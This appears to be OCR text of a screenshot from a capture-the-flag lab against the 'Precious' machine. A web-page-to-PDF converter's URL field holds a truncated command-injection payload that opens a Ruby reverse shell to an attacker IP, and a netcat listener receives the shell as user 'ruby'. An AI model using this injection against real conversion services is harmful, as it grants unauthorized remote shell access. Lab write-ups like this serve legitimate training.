 Convert Web Page to PDF — Mozilla Firefox
Convert Web Page to PDF × zjqm7k6g594usf0wy548hkh × +
precious.htb
Convert Web Page to PDF
Enter URL to fetch
,:out,:err]=>TCPSocket.new("10.10.14.6",4444))'`
Submit
You should provide a valid URL!
vigneswar@VigneswarPC: ~ × +
┌──(vigneswar㉿VigneswarPC)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.11.189] 45750
whoami
ruby
hostname
precious